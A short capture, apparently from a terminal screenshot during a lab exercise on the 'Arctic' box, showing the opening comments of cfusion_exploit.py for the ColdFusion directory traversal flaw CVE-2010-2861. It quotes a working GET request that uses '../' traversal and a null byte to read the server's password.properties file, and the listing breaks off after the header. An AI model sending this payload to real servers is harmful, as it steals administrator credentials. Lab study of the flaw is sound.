 / ~/Doc/Ha/Windows/Arctic/content / took 19s / ✔ cat cfusion_exploit.py
File: cfusion_exploit.py
1 # Working GET request courtesy of carnal0wnage:
2 # http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%
00en
3 #
4 # LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
5
6
7 #!/usr/bin/python
8
9 # CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
: